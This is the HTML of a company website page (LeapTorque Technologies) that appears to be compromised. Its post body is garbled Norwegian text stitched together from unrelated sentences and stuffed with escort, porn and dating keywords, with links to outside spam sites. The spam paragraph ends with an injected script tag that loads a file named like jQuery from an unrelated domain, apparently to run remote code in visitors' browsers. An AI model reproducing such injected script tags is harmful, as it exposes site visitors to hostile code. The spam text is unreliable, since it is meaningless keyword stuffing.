<p>Er tispen trygg og sosial i møte med deg, andre mennesker og hunder, vil hun nok bli en god mor. Nærmere 5 gigabyte med data måtte lastes og installeres, og det blir ganske mye når det må <a href="https://andeandreamz.com/qutam-camcam-chat-elite-russian-escorts-shilov/">Escorte kongsberg escort hua hin</a> på 2700 maskiner, sier Kjell Ove Risanger, IKT-sjef i Haugesund kommune. 1 pers Flere personer Tillegg for ekstra telefon sex norge phat ass milf escort escort bodø swingers club norge ski Buss over 8 meter Inkl. Nå starter moden eskorte tinder ann mari olsen sex free video chat chat chat cam show på “Brand”. Vilje er (Skogstad &#038; Einarsen, 2002:293): en kombinasjon av jobbtilhørighet, trygghet og motivasjon i forhold til arbeidet. [2018 høst] [2019 vår] [2019 høst] Eller har han egentlig det? Disse teknologiske endringene påvirker både organisasjoners strategier og forretningsmodeller, deres strukturer og kulturer, samtidig som grunnleggende maktforhold forskyves. Den lille katamaranen på bildet under er «landgangsbåten» på Fafa Island – det er nemlig veldig langgrunt i lagunen som omgir øya, og båten går i sikk-sakk rundet korallrevene for å komme ut gjennom en av åpningene i revet som omgir Fafa. Dessuten at jeg facefuck marion ravn naken dating sex in thai massage girls oslo klær dame kom meg til Lofoten . If all light above about 400 µmol m-2 s-1 PFD is recognised to have no effect on growth, the effective PAR in a greenhouse will be significantly lower than the measured PAR, particularly in sunny weather. På lager Kjøp Jenine’s Mindful Art thai erotic massage aylar silikon asian femdom sex treff bergen se x fitte to Relax 06 die cut blokk kr 72,00 inkl. MVA Jenine’s Mindful Art CollectionTime to Relax 06 die cut blokk kr 72,00 inkl. MVA Blokk med mer enn 180 die cuts. Karlsemne og de andre mente at forstå, at disse folk måtte være fredløse, og de dræbte dem. Graveringen kan kombineres med håndmaling, trykk og lakkering. Men De kan vel skønne, at det er med Torvald ligesom med pappa – (Stuepigen kommer fra forstuen.) Stuepigen. Og bedre blir det når ordfører Hanny Ditlefsen i Karlsøy kommune ønsker marsjen velkommen til bords senere på kvelden. Mykt og lekkert Tøy av bambus er fantastisk mykt og føles deilig mot huden. Hvilken informasjon samles Navn, kontaktinformasjon, e-postadresse, og demografisk informasjon som postnummer og -sted lagres i vår realescort no escort lillestrøm for fremtidig referanse og kundearkiv. INTERESTS er ei med veldig sukker no app dating kjærlighet energi , elsker å være rundt folk å bli kjent med nye også. Og heldigvis gikk de med på det. Med iceUng <a href="https://pratichi.in/ekstrem-porrn-svarte-homofile-menn-polish-dating-site-thai-massasje-vestfold/">Best internet dating nettsteder nyc online dating urealistisk standarder</a> du bruke 1 GB av datapakken utenfor ice+. Om du har noen spørsmål så kan du også sende oss en mail på her! Blir noen av dere steinkåte av dufter påfører dere ulike favorittdufter på tøybiter eller små plagg. Om oss White Studio ble startet 1. februar 2011 av Benedikte Hansen og Tommy Standal. Kommunistpartiet er på tredjeplass med 13%. I år var vi nok utøvere til å ha 3 heat med callgirl norge kåte eldre damer løpere i hvert. Den er for få år sidan ovtatt av ny eigar, som restaureringsobjekt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	  <div class="roof-blog-meta">
			
	  </div>
	</div>
	<div class="roof-more-posts">
		<div class="pull-left">
			<a href="http://leaptorque.com/uncategorized/callgirl-trondheim-bronnoy-plastikkirurgi-vintage-porn-videos-sex-dating-norge/" title="Callgirl trondheim brønnøy plastikkirurgi | vintage porn videos sex dating norge"><i class="fa fa-angle-left" aria-hidden="true"></i>Callgirl trondheim brønnøy plastikkirurgi | vintage porn videos sex dating norge</a>		</div>
		<div class="pull-right">
			<a href="http://leaptorque.com/uncategorized/real-excorte-massasje-jenter-ostfold-chatroulette-norge-striptease-oslo/" title="Real excorte massasje jenter østfold chatroulette norge striptease oslo">Real excorte massasje jenter østfold chatroulette norge striptease oslo<i class="fa fa-angle-right" aria-hidden="true"></i></a>		</div>
	</div>

		<!-- Author Info -->
				<!-- Author Info -->

</div><!-- #post-## -->


				</div>
			</div>
						</div>

			
<div class="col-md-3 roof-secondary">
	</div><!-- #secondary -->


	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<section class="roof-footer">
  <div class="container">
    <div class="row">
		<div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">List:</h4><div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="http://leaptorque.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="http://leaptorque.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="http://leaptorque.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="http://leaptorque.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="http://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">Services:</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="#">Application Development</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#">Mobility</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="#">QA and Testing</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="#">Analytics and Data</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="#">cloud-solutions</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="#">WEB CMS</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_text"><h4 class="widget-title">Contact Details:</h4>			<div class="textwidget"><p>MVR Estates, Road No. 13,<br />
Banjara Hills, Hyderabad, <br />Telangana, India 500034</p>
</div>
		</div> <!-- end widget --></div>		</div>
	</div>
</section>
<!-- Footer Widgets -->

<!-- Copyright Bar -->

<div class="roof-copyright">
	<div class="container">
		<div class="row">
			<div class="cprt-left col-sm-12 text-center">
				<p>© LeapTorque Technologies India LLP</p>			</div>
			
		</div>
	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='roof-default-style-css'  href='http://leaptorque.com/wp-content/themes/roof/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='roof-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}::selection {background:#037ac2;}::-webkit-selection {background:#037ac2;}::-moz-selection {background:#037ac2;}::-o-selection {background:#037ac2;}::-ms-selection {background:#037ac2;}.roof-btn,.roof-btn-orange-border:hover,.roof-btn-orange-border:focus,.roof-btn-gray-border:hover,.roof-btn-gray-border:focus,.roof-social.style-one span:hover,input[type="submit"],.slider.slider-horizontal .tooltip-inner,.slider-handle:before,.header-style-three .roof-social a:hover,.menu-style-two .roof-social a:hover,.menu-spacer-two .navbar-nav > li > a:after,.menu-spacer-two .navbar-nav > li.active > a:after,.roof-consult, .roof-consult p,.expert-item.hover,.filters-nav > li > a.active,.filters-nav > li > a.active:hover,.location-pointers a,.mate-info .roof-social a:hover,.mate-designation:after,.widget-sidebar-nav ul > li > a:hover,.widget-sidebar-nav ul > li.active > a,.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.square-bullets li:before,.detail-title:after,.history-title a:hover .history-year:after,.history-title a:focus .history-year:after,.roof-pagination a:hover,.roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #respond input#submit.alt,.woocommerce-cart table.cart input.button,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.remove:hover:before,.woocommerce a.remove:hover:after,.woocommerce .cart_totals .shipping button[type="submit"]:hover,.woocommerce .cart_totals .shipping button[type="submit"]:focus,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:focus,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.roof-back-top a:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,.roof-sidenav .current-menu-item a,.portfolio-controls a.portfolio-control-link:hover {background-color:#037ac2;} .plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {background-color:#037ac2 !important;}a:hover,a:focus,i.roof-counter-icon,.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before,.navbar-nav > li:hover > a,.roof-menu .navbar-nav > li > a:hover,.roof-menu .navbar-nav > li > a:focus,.navbar-nav .open > a,.nav .open > a:focus,.navbar-nav .open > a:hover,.navbar-nav > li.active > a,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li.open > a,.dropdown-menu > li.open > a:focus,.dropdown-menu > li.open > a:hover,.dropdown-menu > li.active > a,.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover,.contact-item .contact-info p a:hover,.roof-menu.menu-style-two .navbar-nav > li:hover > a,.roof-menu.menu-style-two .navbar-nav > li.active > a,.read-more a:hover,.expert-item.first a:hover,.work-info .work-title a:hover,.work-info .work-category a:hover,.roof-footer a:hover,.roof-footer .roof-social a:hover,.post-item .post-author span a:hover,.roof-copyright a:hover,.certifications-style-two .certification-title a:hover,.breadcrumb li a:hover,.roof-open-positions table a:hover,.works-style-three .work-info .work-title a:hover,.works-style-three .work-info .work-category a:hover,.right-info .info-sub-label a:hover,.widget_categories ul li a:hover,.blog-meta a:hover,.roof-more-posts .pull-right a:hover,.product_meta a:hover,.roof-forms .lost-password:hover,.roof-contact-wrap .contact-info ul li a:hover,.woocommerce form .lost_password a:hover,.header-style-three .roof-menu .navbar-nav > li:hover > a,.header-style-three .roof-menu .navbar-nav > li.active > a,.cpation-wrap .cpation-sub-title,.testimonial-style-two .quote-client a,.roof-questions .view-more a,.partner-info .partner-website a,.work-info-item .icons,.blog-link .blog-date,.blog-link.share.hover .link-inner,.blog-link.share.hover .link-inner > .link-title,.share-links a:hover, .share-links a:hover .link-title,.blog-meta .meta-author a,.woocommerce .star-rating span,.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before,.roof-404-error .error-sub-title span,.roof-contact-wrap .website-link a,.roof-footer .roof-social a:hover i,.post-item .post-author a,.roof-menu ul.navbar-nav li.current-menu-parent > a,.mean-container .mean-nav .current-menu-parent>a,.mean-container li.current-menu-item.active a,.mean-container .mean-nav ul li a:hover {color:#037ac2;}.roof-btn-orange-border,.mate-info .roof-social a:hover,.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,.roof-pagination a:hover, .roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.wp-pagenavi a:hover,.wp-pagenavi span.current {border-color:#037ac2;}.slider .tooltip.bottom .tooltip-arrow {border-bottom-color:#037ac2;}.testimonial-wrap:after {border-left-color:#037ac2;}.no-class {}.roof-btn:hover,.roof-btn:focus,input[type="submit"]:hover,input[type="submit"]:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus {background-color:#2fc1ea;}.no-class {}.roof-page-title {}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:992px) {.roof-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.roof-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .roof-logo,.mean-container .roof-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .roof-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .roof-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.roof-logo.hav-mobile-logo img.retina-logo,.dont-transparent .roof-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .roof-logo.hav-transparent-logo .transparent-retina-logo {display:none;}.roof-header .roof-navigation nav.roof-menu {display:none;}.roof-logo.hav-mobile-logo img.mobile-logo,.header-transparent .roof-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.roof-header-two .mean-container .roof-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.is-sticky .roof-logo {display:none;}.roof-style-one .sticky-wrapper {height:0 !important;}.is-sticky .roof-header, .is-sticky .roof-header.header-style-three {background:transparent;}.is-sticky .roof-logo {display:none;}.mean-container .roof-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .roof-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .roof-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.roof-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.roof-header-two .roof-brand {padding-top:20px;padding-bottom:0;}}p, .woocommerce ul.products li.product .price, .contact-item .contact-info span, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control, .progress-counter, .contact-item .contact-info span, .contact-item .contact-info p, .contact-item .contact-info p a, .work-info .work-category, .news-meta, .mate-designation, .emergency-number, .widget_tag_cloud a, .square-bullets, .plan-price, .post-info .post-time, .blog-links-wrap, .blog-meta, .roof-pagination, .roof-blog-tags ul li a, .roof-comments-area .roof-comments-meta .comments-date, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul, .woocommerce-product-rating .woocommerce-review-link, .product_meta, .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td, .woocommerce .cart_totals .shipping button[type="submit"], .roof-forms .lost-password, .roof-404-error .error-title, .roof-contact-wrap .contact-info ul, .roof-footer, .roof-copyright{font-family:"Open Sans", Arial, sans-serif;font-style:normal;}.roof-menu .navbar-nav > li > a{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.dropdown-menu{font-family:"Raleway", Arial, sans-serif;font-style:normal;}body, h1, h2, h3, h4, h5, h6, .roof-btn, input[type="submit"], blockquote p, .tooltip, .cpation-wrap p, .swiper-style-three .cpation-wrap .roof-btn, .roof-consult, .roof-consult p, #quote-carousel p, .certifications-style-two .section-title-wrap p, .testimonial-style-three .roof-carousel p, .post-info .post-title, .author-content .author-pro, .woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child, .estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control, .estimation-item.service .wpcf7-list-item-label, .roof-404-error form input[type="text"], .roof-footer h4, .panel-title button{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.roof-btn-big, .roof-top-bar, .link-info .roof-btn, .all-project .roof-btn, .roof-top-bar.top-bar-style-two, .roof-top-bar .dropdown-menu{font-family:"Roboto", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://leaptorque.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/leaptorque.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9efeac2ff709e2d8524e9b5308721de1","fragment_name":"wc_fragments_9efeac2ff709e2d8524e9b5308721de1","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.min.js?ver=4.5.3' id='bootstrap-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.hover.dropdown.js?ver=2.2.1' id='bootstrap-hover-dropdown-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/plugins.js?ver=2.5.1' id='plugins-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1' id='scripts-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/jquery.validate.min.js?ver=1.9.0' id='validate-js'></script>
<script type='text/javascript' id='validate-js-after'>
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
</script>

</body>
</html>

